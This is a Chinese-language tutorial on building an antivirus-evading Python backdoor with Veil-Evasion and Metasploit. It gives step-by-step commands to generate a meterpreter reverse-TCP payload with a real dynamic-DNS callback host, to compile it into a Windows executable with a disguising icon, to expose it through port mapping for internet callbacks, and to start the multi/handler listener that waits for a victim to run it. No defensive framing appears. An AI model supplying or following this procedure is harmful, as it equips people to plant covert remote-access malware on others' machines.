使用veil-evasion+metasploit生成基於python的後門軟體



Veil Evasion是一個可執行檔案,它被用來生成Metasploit的payload,能繞過常見殺軟。

Veil-Evasion被原生設計為在kali上,但其實存在python環境的系統上應該都能執行。你可以用命令列輕鬆呼叫Veil-Evasion,按選單選項生成payload。在建立payload的時候,Veil-Evasion會詢問你是否想把payload檔案用Pyinstaller或者Py2Exe轉為可執行檔案。

1、安裝

veil-evasion,kalilinux可以直接 apt-get install veil-evasion,或者直接到官網下載:https://github.com/Veil-Framework/Veil

2、使用



- 使用use、list可以列出當前可用的模組

- 如果要使用某個模組可以直接輸入 use + 模組的名稱,例如 use python/meterpreter/rev_tcp,或者是直接 use + 模組前面的序號。

- 使用模組和metasploit的模組 使用很相似

- options—列出當前可以設定的選項

- set LHOST,set LPORT,設定相關的埠號和ip(ip也可以是域名,方便外網上線)

- generate—當ip和埠都設定好了之後就可以生成payload

生成成功後會顯示如下內容:

可以到/var/lib/veil-evasion/output/source/這個資料夾下找到生成的python後門指令碼。

Language: python

Payload: python/meterpreter/rev_tcp

Required Options: ARCHITECTURE=32 COMPILE_TO_EXE=N

EXPIRE_PAYLOAD=X LHOST=innovationzkj.imwork.net

LPORT=14603 USE_PYHERION=N

Payload File: /var/lib/veil-evasion/output/source/fuck1.py

Handler File 這個過程實際上是生成了一個python指令碼,我們可以通過pyinstaller將其轉化問exe檔案

下面簡單講一下將python指令碼生成為exe檔案的過程

pyinstaller安裝:

1,下載pyinstaller並解壓(可以去官網下載最新版):

http://nchc.dl.sourceforge.net/project/pyinstaller/2.0/pyinstaller-2.0.zip

2,安裝最新版本的 pywin32-217.win32-py2.7.exe:

http://download.csdn.net/detail/gfsfg8545/6539111

不然會出現錯誤Error: PyInstaller for Python 2.6+ on Windows needs pywin32.

具體安裝過程可以參考這篇博文:

http://blog.csdn.net/hmy1106/article/details/45151409

一般的命令:(cmd進入到pyinstaller的資料夾)

python pyinstaller.py -w –onefile xxx.py(你想轉換的py指令碼)

python pyinstaller.py -w –onefile –icon=”my.ico” xxx.py

關於圖示的設定問題:應該準備四張不同尺寸(具體尺寸參見http://stackoverflow.com/questions/3236115/which-icon-sizes-should-my-windows-applications-icon-include)的png檔案,然後用png2icon(下載)指令碼把它們合成一張icon圖示檔案

3、msf的設定以及veil-evasion的設定:

這裡分兩種情況:

1、內網連線後門

內網比較簡單, veil-evasion裡選定模之後,可以指定LHOST就是你的計算機在內網的ip,然後受控端也在內網,可以直接到/var/lib/veil-evasion/output/handlers/這個目錄下找到相應的msf指令碼,然後執行msfconsole -r “veil生成的msf指令碼檔案”,然後等待目標執行後門就可以了。

2、外網連結後門

這個就需要進行埠對映,我這裡使用了花生殼作為外網埠對映的工具,花生殼的具體操作過程不再贅述。

veil-evasion生成payload的時候,LHOST要設定成你在花生殼上申請的域名(也可以設定從域名指向的ip),LPORT要設定成花生殼分配的那個埠號

花生殼設定的時候,外網域名指向你本機內網的ip地址,和你自己設定的對映埠號。

msf監聽:

1、開啟msf

2、use exploit/multi/handler

3、set PAYLOAD windows/meterpreter/reverse_tcp

4、- set LHOST 你本機內網的ip地 ,set LPORT 你本地監聽的埠

5、explit